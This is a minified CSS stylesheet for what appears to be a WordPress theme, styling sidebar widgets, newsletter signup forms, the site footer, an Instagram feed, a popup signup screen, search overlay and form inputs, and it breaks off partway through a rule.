.widget.widget_recent_entries ul {margin: 0;list-style: none;}.widget.widget_categories ul li, .widget.widget_archive ul li, .widget.widget_nav_menu ul li, .widget.widget_meta ul li, .widget.widget_pages ul li, .widget.widget_rss ul li, .widget.widget_recent_entries ul li {position: relative;}.widget.widget_categories ul li:not(:last-child), .widget.widget_archive ul li:not(:last-child), .widget.widget_nav_menu ul li:not(:last-child), .widget.widget_meta ul li:not(:last-child), .widget.widget_pages ul li:not(:last-child), .widget.widget_rss ul li:not(:last-child), .widget.widget_recent_entries ul li:not(:last-child) {margin-bottom: 8px;padding-bottom: 8px;border-bottom: 1px solid rgba(0, 0, 0, 0.05);}.dark-color .widget.widget_categories ul li:not(:last-child), .dark-color .widget.widget_archive ul li:not(:last-child), .dark-color .widget.widget_nav_menu ul li:not(:last-child), .dark-color .widget.widget_meta ul li:not(:last-child), .dark-color .widget.widget_pages ul li:not(:last-child), .dark-color .widget.widget_rss ul li:not(:last-child), .dark-color .widget.widget_recent_entries ul li:not(:last-child) {border-bottom-color: rgba(255, 255, 255, 0.1);}.widget.widget_categories ul li a, .widget.widget_archive ul li a, .widget.widget_nav_menu ul li a, .widget.widget_meta ul li a, .widget.widget_pages ul li a, .widget.widget_rss ul li a, .widget.widget_recent_entries ul li a {font-size: 14px;font-size: 0.875rem;}.no-touch .widget.widget_categories ul li a:hover, .no-touch .widget.widget_archive ul li a:hover, .no-touch .widget.widget_nav_menu ul li a:hover, .no-touch .widget.widget_meta ul li a:hover, .no-touch .widget.widget_pages ul li a:hover, .no-touch .widget.widget_rss ul li a:hover, .no-touch .widget.widget_recent_entries ul li a:hover {color: var(--primary-color);}.widget.widget_categories ul li ul, .widget.widget_archive ul li ul, .widget.widget_nav_menu ul li ul, .widget.widget_meta ul li ul, .widget.widget_pages ul li ul, .widget.widget_rss ul li ul, .widget.widget_recent_entries ul li ul {margin-top: 8.5px;margin-left: 20px;clear: both;}.widget.widget_categories ul li ul li, .widget.widget_archive ul li ul li, .widget.widget_nav_menu ul li ul li, .widget.widget_meta ul li ul li, .widget.widget_pages ul li ul li, .widget.widget_rss ul li ul li, .widget.widget_recent_entries ul li ul li {border-bottom: none !important;padding-bottom: 0 !important;}.widget.widget_archive ul li, .widget.widget_categories ul li {font-size: 13px;font-size: 0.8125rem;text-align: right;line-height: 26px;}.widget.widget_archive ul li a, .widget.widget_categories ul li a {float: left;width: 80%;font-size: 14px;font-size: 0.875rem;text-align: left;}.widget.widget_categories ul ul li:before, .widget.widget_nav_menu ul ul li:before, .widget.widget_pages ul ul li:before {position: absolute;top: 1px;left: -20px;width: 20px;color: inherit;font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;content: "\35";line-height: inherit;text-align: left;color: var(--primary-color);}.widget.widget_categories ul li a:not(:last-child) {margin-bottom: 6px;}.widget.widget_recent_entries ul li a {display: block;font-size: 16px;font-size: 1rem;font-weight: 500;}.widget.widget_recent_entries .post-date {display: block;margin-top: 2px;font-size: 12px;font-size: 0.75rem;opacity: 0.5;}.widget.widget_recent_comments ul {margin: 0;list-style: none;}.widget.widget_recent_comments ul li {font-size: 14px;font-size: 0.875rem;}.widget.widget_recent_comments ul li:not(:last-child) {margin-bottom: 15px;padding-bottom: 15px;border-bottom: 1px solid rgba(0, 0, 0, 0.05);}.widget.widget_recent_comments ul li > a {display: block;margin-top: 5px;font-size: 16px;font-size: 1rem;font-weight: 500;}.no-touch .widget.widget_recent_comments ul li > a:hover {color: var(--primary-color);}.widget.widget_rss .widget-title .rsswidget:first-child .rss-widget-icon {display: none;}.widget.widget_rss .widget-title .rsswidget:first-child:after {-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font: normal normal normal 14px/1 "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;line-height: inherit;font-weight: 900;content: "\f09e";color: #f7943e;}.widget.widget_rss ul li:not(:last-child) {margin-bottom: 15px;padding-bottom: 15px;}.widget.widget_rss ul li a.rsswidget {font-size: 16px;font-size: 1rem;font-weight: 500;}.widget.widget_rss ul li .rss-date {display: block;margin-top: 5px;font-size: 12px;font-size: 0.75rem;opacity: 0.5;}.widget.widget_rss ul li .rssSummary {margin-top: 8.5px;font-size: 14px;font-size: 0.875rem;}.widget.widget_rss ul li .rssSummary + cite {display: block;margin-top: 8.5px;}.widget.widget_rss ul li cite {font-size: 12px;font-size: 0.75rem;}.widget.tinysalt-widget_cat .catwidget {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;align-items: flex-start;margin: 0;}.widget.tinysalt-widget_cat .cat {width: calc(33.3333% - 20px);margin: 0 20px 15px 0;overflow: hidden;}.widget-area .widget.tinysalt-widget_cat .cat:nth-child(3n+3) {margin-right: 0;}.widget.tinysalt-widget_cat .cat a {position: relative;display: block;width: 100%;max-width: 160px;font-size: 12px;font-size: 0.75rem;font-weight: 500;line-height: 1;letter-spacing: 0.05em;text-transform: uppercase;text-align: center;transition: 0s;}.widget.tinysalt-widget_cat .cat a .cat-bg {position: relative;z-index: 1;height: 0;padding-top: 100%;border-radius: 50%;margin-bottom: 8px;background-size: cover;background-position: center;background-repeat: no-repeat;overflow: hidden;}.widget.tinysalt-widget_cat .cat a .category-name {position: relative;z-index: 3;line-height: 1.5;}.widget.tinysalt-widget_cat .cat a .category-name:before {position: absolute;z-index: -1;bottom: 0;left: 0;width: 100%;height: 100%;box-shadow: inset 0 -6px 0 var(--primary-color), 0 2px 0 var(--primary-color);content: "";opacity: 0.7;-webkit-transform: scaleX(0);-ms-transform: scaleX(0);transform: scaleX(0);transition: transform 0.3s ease;transform-origin: 0 0;}.no-touch .widget.tinysalt-widget_cat .cat a:hover .category-name:before {-webkit-transform: scaleX(1);-ms-transform: scaleX(1);transform: scaleX(1);}.widget.tinysalt-widget_about {text-align: center;}.widget.tinysalt-widget_about p:last-child {margin-bottom: 0;}.widget.tinysalt-widget_about .profile-img {position: relative;z-index: 3;display: block;padding: 5px;margin: 0 auto 18px;border: 1px dashed var(--primary-color);border-radius: 50%;overflow: hidden;}.widget.tinysalt-widget_about .subheading {display: block;margin: 0 0 15px;font-size: 21px;font-size: 1.3125rem;font-weight: 500;line-height: 1;text-align: center;}.widget.tinysalt-widget_about .socialwidget {margin-top: 15px;}.widget.tinysalt-widget_about a.button {margin-top: 20px;}.widget.tinysalt-widget_ad a, .widget.tinysalt-widget_ad img {display: block;}.widget.tinysalt-widget_instagram ul {margin: -5px;list-style: none;}.widget.tinysalt-widget_instagram ul li {float: left;width: 33.333333%;padding: 5px;margin: 0;border: none;}.widget.tinysalt-widget_instagram ul li a {position: relative;display: block;overflow: hidden;}.no-touch .widget.tinysalt-widget_instagram ul li a:hover .feed-bg {-webkit-transform: scale(1.06);-ms-transform: scale(1.06);transform: scale(1.06);}.widget.tinysalt-widget_instagram ul li .feed-bg {position: relative;z-index: 1;width: 100%;height: 0;padding-top: 100%;background-size: cover;background-position: center;background-repeat: no-repeat;transition: all 0.4s ease-out;-webkit-transform: scale(1.02);-ms-transform: scale(1.02);transform: scale(1.02);}.widget.tinysalt-widget_instagram ul li .feed-video {margin-bottom: 0;}.widget.tinysalt-widget_instagram .ins-follow-btn {margin: 15px auto 0;text-align: center;}.widget.tinysalt-widget_instagram .ins-follow-btn a.button {padding: 0 20px;line-height: 36px;}.widget.loftocean-widget_facebook {overflow: hidden;}.widget.loftocean-widget_facebook > div {text-align: center;}.widget.tinysalt-widget_posts ul {margin: 0;list-style: none;}.widget.tinysalt-widget_posts ul li {position: relative;padding: 0;}.widget.tinysalt-widget_posts ul li:not(:first-child) {margin-top: 20px;}.widget.tinysalt-widget_posts .thumbnail, .widget.tinysalt-widget_posts .post-content {position: relative;z-index: 2;pointer-events: none;}.widget.tinysalt-widget_posts .post-link {position: relative;z-index: 1;display: block;}.widget.tinysalt-widget_posts .thumbnail img {display: block;margin: 0;}.widget.tinysalt-widget_posts .post-title {margin-bottom: 0;font-size: 16px;font-size: 1rem;}.widget.tinysalt-widget_posts .meta {margin-top: 5px;font-size: 12px;font-size: 0.75rem;letter-spacing: 0;opacity: 0.5;}.widget.tinysalt-widget_posts .meta-item {display: inline-block;margin-right: 5px;}.widget.tinysalt-widget_posts.small-thumbnail .post-link {display: table;width: 100%;clear: both;}.widget.tinysalt-widget_posts.small-thumbnail .thumbnail {position: relative;width: 80px;height: 80px;margin-right: 15px;border-radius: 50%;overflow: hidden;}.widget.tinysalt-widget_posts.small-thumbnail .thumbnail img {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);z-index: 9;display: block;width: 100%;height: 100%;object-fit: cover;border-radius: 50%;}.widget.tinysalt-widget_posts.small-thumbnail .post-content {display: table-cell;width: 100%;vertical-align: middle;}.widget.tinysalt-widget_posts.small-thumbnail .post-title {transition: color 0.4s;}.widget.tinysalt-widget_posts.small-thumbnail .post-link:hover .post-title {color: var(--primary-color);}.widget.tinysalt-widget_posts.small-thumbnail.with-post-number ul li .post-content:before {display: none;}.widget.tinysalt-widget_posts.small-thumbnail.with-post-number ul li .post-content {padding-left: 0;}.widget.tinysalt-widget_posts.small-thumbnail.with-post-number .thumbnail:before, .widget.tinysalt-widget_posts.small-thumbnail.with-post-number .thumbnail:after {transition: opacity 0.4s;}.widget.tinysalt-widget_posts.small-thumbnail.with-post-number .thumbnail:before {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 8;background: #000;content: "";opacity: 0.2;}.widget.tinysalt-widget_posts.small-thumbnail.with-post-number .thumbnail:after {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);z-index: 9;display: block;width: 28px;height: 22px;color: #fff;text-align: center;font-size: 28px;font-size: 1.75rem;font-weight: 600;line-height: 22px;content: counter(step-counter);pointer-events: none;}.widget.tinysalt-widget_posts.small-thumbnail.with-post-number .post-link:hover .thumbnail:before, .widget.tinysalt-widget_posts.small-thumbnail.with-post-number .post-link:hover .thumbnail:after {opacity: 0;}.widget.tinysalt-widget_posts.bg-thumbnail li:not(:first-child) {margin-top: 5px;}.widget.tinysalt-widget_posts.bg-thumbnail .post-link {padding: 40px 20px;background: rgba(0, 0, 0, 0.02);}.dark-color .widget.tinysalt-widget_posts.bg-thumbnail .post-link {background: #262626;}.widget.tinysalt-widget_posts.bg-thumbnail .thumbnail {position: absolute;top: 0;left: 0;width: 100%;height: 100%;background-size: cover;background-position: center;background-repeat: no-repeat;opacity: 0;transition: opacity 0.4s;}.widget.tinysalt-widget_posts.bg-thumbnail .thumbnail:after {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 2;background: #000;opacity: 0.4;content: "";}.widget.tinysalt-widget_posts.bg-thumbnail .thumbnail + .post-content, .widget.tinysalt-widget_posts.bg-thumbnail .thumbnail + .post-content:before {transition: color 0.4s;}.widget.tinysalt-widget_posts.bg-thumbnail li a:hover .thumbnail {opacity: 1;}.widget.tinysalt-widget_posts.bg-thumbnail li a:hover .thumbnail + .post-content, .widget.tinysalt-widget_posts.bg-thumbnail li a:hover .thumbnail + .post-content:before {color: #fff;}.widget.tinysalt-widget_posts.bg-thumbnail .post-title {font-weight: 600;}.widget.tinysalt-widget_posts.bg-thumbnail .meta {opacity: 1;}.widget.tinysalt-widget_posts.with-post-number ul li {counter-increment: step-counter;}.widget.tinysalt-widget_posts.with-post-number ul li .post-content {padding-left: 42px;}.widget.tinysalt-widget_posts.with-post-number ul li .post-content:before {position: absolute;top: 0;left: 0;z-index: 9;display: block;width: 28px;height: 22px;color: var(--primary-color);text-align: center;font-size: 22px;font-size: 1.375rem;font-weight: 600;line-height: 22px;content: counter(step-counter) ".";pointer-events: none;}.widget-area .widget p, .widget-area .widget .textwidget ul, .widget-area .widget .textwidget ol {margin-bottom: 17px;font-size: 14px;font-size: 0.875rem;}.widget-area .widget.widget_search form.search-form {max-width: none;}.widget-area .widget.widget_search form.search-form input[type="search"] {font-size: 14px;font-size: 0.875rem;}.widget-area .widget.tinysalt-widget_social ul {text-align: center;}.widget-area .widget.tinysalt-widget_social ul.social-nav li a {margin: 0 4px 8px;background: #000;border-radius: 50%;color: #fff;}.no-touch .widget-area .widget.tinysalt-widget_social ul.social-nav li a:hover {background: var(--primary-color);}.widget-area .widget.tinysalt-widget_social ul.social-nav li a:before {font-size: 12px;font-size: 0.75rem;}.mc4wp-form .fields-container {position: relative;width: 100%;max-width: 450px;height: 42px;margin-top: 34px;overflow: hidden;}.widget-area .mc4wp-form .fields-container {height: auto;margin-top: 17px;}.home-widget.signup-form .mc4wp-form .fields-container, .primary .signup-form .mc4wp-form .fields-container {margin-top: 17px;}.mc4wp-form .fields-container input[type="text"], .mc4wp-form .fields-container input[type="email"] {position: relative;z-index: 1;height: 42px;padding-right: 140px;border-radius: 999px;text-align: left;}.widget-area .mc4wp-form .fields-container input[type="text"], .widget-area .mc4wp-form .fields-container input[type="email"] {padding-right: 15px;border-radius: 0;}.mc4wp-form .fields-container input[type="text"] {padding-right: 15px;}.mc4wp-form .fields-container input[type="submit"], .mc4wp-form .fields-container button[type="submit"] {position: absolute;z-index: 3;top: 0;right: 0;width: 140px;padding: 0;}.widget-area .mc4wp-form .fields-container input[type="submit"], .widget-area .mc4wp-form .fields-container button[type="submit"] {position: relative;width: 100%;}.mc4wp-form .fields-container + p {margin-top: 34px;}.widget-area .mc4wp-form .fields-container + p, .primary .signup-form .mc4wp-form .fields-container + p, .home-widget.signup-form .mc4wp-form .fields-container + p {margin-top: 17px;}.mc4wp-form input[type="email"] {max-width: 450px;}.mc4wp-form input[type="text"], .mc4wp-form input[type="email"] {font-size: 14px;font-size: 0.875rem;}.dark-color .mc4wp-form input[type="text"], .dark-color .mc4wp-form input[type="email"] {background: #fff;color: #000;}.mc4wp-form a {text-decoration: underline;}.no-touch .mc4wp-form a:hover {text-decoration: none;}.entry-content .mc4wp-form .fields-container {margin-left: 0;}.entry-content .mc4wp-form a {box-shadow: none;}.entry-content .mc4wp-form .mc4wp-form-fields > p:last-child, .entry-content .mc4wp-form .mc4wp-alert > p:last-child {margin-bottom: 0;}.entry-content .has-text-align-center + script + .mc4wp-form {text-align: center;}.entry-content .has-text-align-center + script + .mc4wp-form .fields-container {margin-right: auto;margin-left: auto;}.entry-content .has-text-align-center + script + .mc4wp-form + .mc4wp-response {margin-top: 34px;text-align: center;}.submitting-form .mc4wp-form {opacity: 0.5;pointer-events: none;}.widget.widget_mc4wp_form_widget .widget-title {position: relative;display: inline-block;width: auto;margin-bottom: 30px;font-family: inherit;font-size: 28px;font-size: 1.75rem;font-weight: 700;}.primary .signup-form .widget.widget_mc4wp_form_widget .widget-title {font-size: 21px;font-size: 1.3125rem;margin-bottom: 17px;}.home-widget.signup-form .widget.widget_mc4wp_form_widget .widget-title {font-size: 24px;font-size: 1.5rem;line-height: 1;margin-bottom: 17px;}.widget.widget_mc4wp_form_widget p:last-of-type {margin-bottom: 0;}.home-widget.signup-form .widget.widget_mc4wp_form_widget > *, .home-widget.signup-form .widget.widget_mc4wp_form_widget .mc4wp-form-fields > * {margin-left: 0;}.home-widget.signup-form .widget.widget_mc4wp_form_widget p:not(:last-child) {margin-bottom: 17px;}.home-widget.signup-form.center-column .widget.widget_mc4wp_form_widget {text-align: center;}.home-widget.signup-form.center-column .widget.widget_mc4wp_form_widget > *, .home-widget.signup-form.center-column .widget.widget_mc4wp_form_widget .mc4wp-form-fields > * {margin-right: auto;margin-left: auto;}.home-widget.signup-form.center-column .widget.widget_mc4wp_form_widget .widget-title {text-align: center;}.site-footer-signup .widget.widget_mc4wp_form_widget .widget-title:before, .widget-area .widget.widget_mc4wp_form_widget .widget-title:before {position: absolute;top: 50%;margin-top: -10px;font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;content: "\e010";display: block;color: inherit;font-size: 80px;opacity: 0.05;}.site-footer-signup .widget.widget_mc4wp_form_widget .widget-title:before {-webkit-transform: translate(0, -50%) rotate(15deg);-ms-transform: translate(0, -50%) rotate(15deg);transform: translate(0, -50%) rotate(15deg);right: -40px;}.widget-area .widget.widget_mc4wp_form_widget {padding: 40px 30px 30px;background: #fff;border-radius: 0 0 10px 10px;border-top: 5px solid var(--primary-color);box-shadow: 0 5px 20px -6px rgba(0, 0, 0, 0.05), 0 0 1px rgba(0, 0, 0, 0.05);text-align: center;transition: box-shadow 0.4s;}.dark-color .widget-area .widget.widget_mc4wp_form_widget {background: #363636;}.no-touch .widget-area .widget.widget_mc4wp_form_widget:hover {box-shadow: 0 15px 30px -6px rgba(0, 0, 0, 0.1), 0 0 1px rgba(0, 0, 0, 0.05);}.widget-area .widget.widget_mc4wp_form_widget .widget-title {padding: 0;border: none;font-size: 21px;font-size: 1.3125rem;letter-spacing: 0;text-transform: none;font-style: normal;}.widget-area .widget.widget_mc4wp_form_widget .widget-title:before {left: 50%;-webkit-transform: translate(-50%, -50%) rotate(15deg);-ms-transform: translate(-50%, -50%) rotate(15deg);transform: translate(-50%, -50%) rotate(15deg);margin-left: 80px;}.widget-area .widget.widget_mc4wp_form_widget .widget-title:after {display: none;}.widget-area .widget.widget_mc4wp_form_widget input[type="submit"], .widget-area .widget.widget_mc4wp_form_widget button[type="submit"] {width: 100%;border-radius: 0;}.widget-area .widget.widget_mc4wp_form_widget .fields-container input[type="submit"], .widget-area .widget.widget_mc4wp_form_widget .fields-container button[type="submit"] {margin-top: 10px;}.widget.widget_mc4wp_form_widget .mc4wp-alert {margin-top: 34px;}.widget-area .widget.widget_mc4wp_form_widget .mc4wp-alert, .primary .signup-form .widget.widget_mc4wp_form_widget .mc4wp-alert, .home-widget.signup-form .widget.widget_mc4wp_form_widget .mc4wp-alert {margin-top: 17px;}.popup-signup .widget.widget_mc4wp_form_widget .mc4wp-alert {margin-top: 0;}.sidebar .widget:not(:first-child) {margin-top: 60px;}.sidebar .widget:last-child {margin-bottom: 0;}.site-footer {clear: both;}.site-footer .widget-area {padding: 0 0 50px;}.site-footer .widget-area .widget-area-row {width: 100%;overflow: hidden;}.site-footer .widget-area .widget {margin-top: 50px;}.site-footer .site-footer-bottom {padding: 30px 0;background: #111;color: #fff;font-size: 13px;font-size: 0.8125rem;text-align: center;}.site-footer .site-footer-bottom a {color: inherit;}.site-footer .site-footer-bottom .widget.widget_text {padding: 10px 0;}.site-footer .site-footer-bottom .widget.widget_nav_menu > div {font-size: 0;}.site-footer .site-footer-bottom .widget.widget_nav_menu ul {display: inline-block;margin: 10px auto;}.site-footer .site-footer-bottom .widget.widget_nav_menu ul li {display: inline-block;padding: 0;margin: 0;border: none;}.site-footer .site-footer-bottom .widget.widget_nav_menu ul li a {display: block;padding: 5px 15px;font-size: 12px;font-size: 0.75rem;text-transform: uppercase;letter-spacing: 0.5px;}.site-footer-top-logo {position: relative;width: 100%;text-align: center;font-size: 0;}.site-footer-top-logo .footer-logo {position: relative;z-index: 9;-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;-webkit-justify-content: space-between;justify-content: space-between;width: 100%;}.site-footer-top-logo .footer-logo hr {width: 100%;height: 1px;background-color: #ededed;border: none;margin: 0;}.site-footer-top-logo .footer-logo img {margin: 0 20px;height: auto;-webkit-flex-shrink: 0;-ms-flex-negative: 0;flex-shrink: 0;max-width: calc(100% - 40px);}.site-footer-top-logo .footer-logo img:only-child {margin: 0 auto;max-width: 100%;}.site-footer-top-logo.logo-only .footer-logo {padding: 80px 0;}.site-footer-signup {padding: 80px 0;border-top: 1px solid rgba(0, 0, 0, 0.1);text-align: center;background-size: cover;background-position: center;background-repeat: no-repeat;}.site-footer-top-logo + .site-footer-signup {border-top: none;}.site-footer-signup.has-overlay:before {position: absolute;top: 0;left: 0;width: 100%;height: 100%;content: "";opacity: .5;pointer-events: none;}.site-footer-signup.light-color.has-overlay:before {background: #fff;}.site-footer-signup.dark-color.has-overlay:before {background: #000;}.site-footer-instagram .widget.tinysalt-widget_instagram {position: relative;margin: 0;text-align: center;overflow: hidden;}.site-footer-instagram .widget.tinysalt-widget_instagram .widget-title {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);z-index: 99;-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;width: 130px;height: 130px;padding: 0 4px;margin-bottom: 0;border-radius: 50%;background: rgba(255, 255, 255, 0.9);color: #000;font-family: inherit;font-size: 14px;font-size: 0.875rem;line-height: 1.3;font-weight: 600;letter-spacing: 0;text-align: center;overflow: hidden;}.site-footer-instagram .widget.tinysalt-widget_instagram ul li {padding: 0;}.site-footer-instagram .widget.tinysalt-widget_instagram.column-4 ul li {width: 25%;}.site-footer-instagram .widget.tinysalt-widget_instagram.column-5 ul li {width: 20%;}.site-footer-instagram .widget.tinysalt-widget_instagram.column-6 ul li {width: 16.666%;}.site-footer-instagram .widget.tinysalt-widget_instagram.column-7 ul li {width: 14.28%;}.site-footer-instagram .widget.tinysalt-widget_instagram.column-8 ul li {width: 12.5%;}.to-top {position: fixed;right: 20px;bottom: 37px;z-index: 1000;display: block;width: 40px;height: 40px;border-radius: 50%;background: #000;color: #fff;text-align: center;line-height: 44px;opacity: 0;pointer-events: none;visibility: hidden;overflow: hidden;transition: opacity 0.4s;}.dark-color .to-top {background: #fff;color: #000;}.to-top:before {font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;content: "\36";font-size: 18px;font-size: 1.125rem;}.to-top.show {opacity: 1;pointer-events: auto;visibility: visible;}.popup-signup {position: fixed;z-index: 1003;top: 0;left: 0;display: flex;align-items: center;width: 100%;height: 100vh;padding: 0;overflow: hidden;transition: 0.4s;visibility: hidden;transition: visibility 0s 0.35s, opacity 0.3s 0s;opacity: 0;}.touch .popup-signup {height: 100%;}.popup-signup.show {visibility: visible;opacity: 1;transition-delay: 0s;}.popup-signup .screen-bg {position: absolute;top: 0;left: 0;width: 100%;height: 100%;background-size: cover;background-position: center;background-repeat: no-repeat;z-index: 1;}.popup-signup.has-overlay .screen-bg:after {position: absolute;top: 0;left: 0;width: 100%;height: 100%;content: "";opacity: 0.5;}.popup-signup.light-color.has-overlay .screen-bg:after {background: #fff;}.popup-signup.dark-color.has-overlay .screen-bg:after {background: #000;}.popup-signup .close-button {position: absolute;top: 20px;right: 20px;}@media screen and (min-width: 601px) and (max-width: 782px) {.logged-in.admin-bar .popup-signup .close-button {top: 66px;}}@media screen and (min-width: 783px) {.logged-in.admin-bar .popup-signup .close-button {top: 52px;}}.popup-signup .container {position: relative;z-index: 3;padding: 50px 20px;text-align: center;}.popup-signup p {font-size: 18px;font-size: 1.125rem;}.popup-signup p.lead {font-size: 24px;font-size: 1.5rem;}.popup-signup .signup-screen-nav {margin-top: 50px;list-style: none;font-weight: 500;}.popup-signup .signup-screen-nav ul {margin: 0 auto;}.popup-signup .signup-screen-nav li {display: inline-block;margin: 10px;}.popup-signup .signup-screen-nav li a {font-size: 12px;font-size: 0.75rem;text-transform: uppercase;letter-spacing: 0.5px;}.no-touch .popup-signup .signup-screen-nav a:hover {opacity: 0.6;}.popup-signup .popup-exit {position: absolute;z-index: 9;bottom: 30px;left: 0;width: 100%;padding: 10px;text-align: center;}.popup-signup .tinysalt-disable-popup-signup-form, .popup-signup .tinysalt-exit-popup-signup-form {display: inline-block;padding: 15px 30px;border-radius: 4px;background: #000;color: #fff;font-size: 14px;font-size: 0.875rem;font-weight: 500;}.no-touch .popup-signup .tinysalt-disable-popup-signup-form:hover, .no-touch .popup-signup .tinysalt-exit-popup-signup-form:hover {background: #fff;color: #000;}.popup-signup .tinysalt-exit-popup-signup-form {display: none;}.popup-signup.subscribed form, .popup-signup.subscribed .tinysalt-disable-popup-signup-form {display: none;}.popup-signup.subscribed .tinysalt-exit-popup-signup-form {display: inline-block;}.popup-signup.submitting-form form {opacity: 0.5;pointer-events: none;}.search-screen {position: fixed;z-index: 999;top: 0;right: 0;display: block;width: 100vw;height: 100vh;padding: 0;background: inherit;box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);opacity: 0;pointer-events: none;visibility: hidden;transition: opacity 0.3s, visibility 0.3s;}@media screen and (min-width: 783px) {.logged-in.admin-bar .search-screen {top: 32px;height: calc(100vh - 32px);}}.search-screen.show {opacity: 1;pointer-events: auto;visibility: visible;}.search-screen .container {width: 100vw;height: 100vh;padding: 0;}@media screen and (min-width: 783px) {.logged-in.admin-bar .search-screen .container {height: calc(100vh - 32px);}}.search-screen .close-button {position: absolute;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);top: 20px;}@media screen and (max-width: 783px) {.logged-in.admin-bar .search-screen .close-button {top: 70px;}}.search-screen .search {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);width: calc(100% - 40px);max-width: 600px;}.search-screen input[type="search"] {padding: 5px 20px;border: 0;border-radius: 999px;font-size: 13px;font-size: 0.8125rem;}.search-screen button.search-submit {position: absolute;right: 0;width: auto;border: none;background: var(--primary-color);border-radius: 99px;padding: 0 20px;color: #fff;font-size: 11px;font-size: 0.6875rem;line-height: 46px;font-weight: 700;letter-spacing: 0.2em;text-transform: uppercase;}@media screen and (min-width: 600px) {.search-screen button.search-submit {padding: 0 40px;}}.heart-beat {-webkit-animation: heartBeat 1s infinite;animation: heartBeat 1s infinite;display: inline-block;}#sb_instagram a {box-shadow: none;}@media screen and (min-width: 600px) {.popup-signup .container {padding-right: 30px;padding-left: 30px;}}@media screen and (min-width: 1024px) {.site-footer .site-footer-bottom:not(.column-single) .container {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;padding: 0 60px;}.site-footer .site-footer-bottom:not(.column-single) .container > .widget {flex: 1;flex-grow: 1;}.site-footer .site-footer-bottom:not(.column-single) .container > .widget:first-child:not(:only-child) {text-align: left;}.site-footer .site-footer-bottom:not(.column-single) .container > .widget:first-child:not(:only-child) ul.menu {margin-left: -15px;}.site-footer .site-footer-bottom:not(.column-single) .container > .widget:last-child:not(:only-child) {text-align: right;}.site-footer .site-footer-bottom:not(.column-single) .container > .widget:last-child:not(:only-child) ul.menu {margin-right: -15px;}.home-widget.signup-form.right-column .widget.widget_mc4wp_form_widget {width: 50%;margin-right: 0;}.popup-signup .widget.widget_mc4wp_form_widget .widget-title {font-size: 36px;font-size: 2.25rem;}}@media screen and (min-width: 1120px) {.sidebar {padding-bottom: 100px;}}@media screen and (min-width: 1440px) {.popup-signup .widget.widget_mc4wp_form_widget .widget-title {font-size: 46px;font-size: 2.875rem;}.popup-signup p {font-size: 21px;font-size: 1.3125rem;}}@media screen and (max-width: 600px) {.site-footer-instagram .widget.tinysalt-widget_instagram.column-4 ul li {width: 50%;}.site-footer-instagram .widget.tinysalt-widget_instagram.column-5 ul li {width: 50%;}.site-footer-instagram .widget.tinysalt-widget_instagram.column-5 ul li:last-child {display: none;}.site-footer-instagram .widget.tinysalt-widget_instagram.column-6 ul li {width: 33.3333%;}.site-footer-instagram .widget.tinysalt-widget_instagram.column-7 ul li {width: 33.3333%;}.site-footer-instagram .widget.tinysalt-widget_instagram.column-7 ul li:last-child {display: none;}.site-footer-instagram .widget.tinysalt-widget_instagram.column-8 ul li {width: 25%;}.mc4wp-form .fields-container input[type="submit"], .mc4wp-form .fields-container button[type="submit"] {width: 120px;}.mc4wp-form .fields-container input[type="email"] {padding-right: 120px;}.popup-signup .signup-screen-nav li:first-child {margin-left: 0;}.popup-signup .signup-screen-nav li:last-child {margin-right: 0;}}@media screen and (max-width: 480px) {.site-footer .site-footer-bottom .widget.widget_nav_menu ul li a {padding-right: 8px;padding-left: 8px;}}::-webkit-input-placeholder {color: currentColor;opacity: 0.5;}:-moz-placeholder {color: currentColor;opacity: 0.5;}:-ms-input-placeholder {color: currentColor;opacity: 0.5;}form * {outline: 0;}form ul {position: relative;margin: 0 auto;list-style: none;}form ul > li > label {display: block;margin-bottom: 0;font-size: 13px;font-size: 0.8125rem;line-height: 2;}form li fieldset {padding: 0;margin: 0;border: none;}input[type="text"], input[type="email"], input[type="url"], input[type="file"], input[type="password"], input[type="number"], input[type="date"], input[type="search"], input[type="tel"], textarea {width: 100%;height: 46px;padding: 5px 15px;background: rgba(0, 0, 0, 0.03);border: none;border-radius: 4px;color: #000;-webkit-appearance: none;font-size: 15px;font-size: 0.9375rem;line-height: 2;font-weight: 400;}input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="file"]:focus, input[type="password"]:focus, input[type="number"]:focus, input[type="date"]:focus, input[type="search"]:focus, input[type="tel"]:focus, textarea:focus {outline: 0;}.dark-color input[type="text"], .dark-color input[type="email"], .dark-color input[type="url"], .dark-color input[type="file"], .dark-color input[type="password"], .dark-color input[type="number"], .dark-color input[type="date"], .dark-color input[type="search"], .dark-color input[type="tel"], .dark-color textarea {background: #262626;color: #fff;}textarea {min-height: 125px;resize: vertical;}input[type="submit"], button[type="submit"] {position: relative;z-index: 9;display: inline-block;padding: 0 30px;background: var(--primary-color);border: none;border-radius: 